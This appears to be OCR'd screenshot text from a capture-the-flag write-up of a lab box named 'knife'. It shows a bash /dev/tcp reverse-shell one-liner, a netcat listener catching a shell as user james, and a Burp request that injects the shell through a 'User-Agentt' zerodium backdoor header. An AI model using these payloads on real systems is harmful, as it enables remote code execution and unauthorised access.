 → root@kali «knife» «10.10.14.70»
$ mkrev tun0 bash
bash -c "bash -i >& /dev/tcp/10.10.14.70/9000 0>&1"
→ root@kali «knife» «10.10.14.70»
$ nc -nvlp 9000
listening on [any] 9000 ...
connect to [10.10.14.70] from (UNKNOWN) [10.10.10.242] 48566
bash: cannot set terminal process group (966): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ id
id
uid=1000(james) gid=1000(james) groups=1000(james)
james@knife:/$
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.242 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 10.10.10.242
User-Agentt: zerodiumsystem('bash -c "bash -i >&
/dev/tcp/10.10.14.70/9000 0>&1"');
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render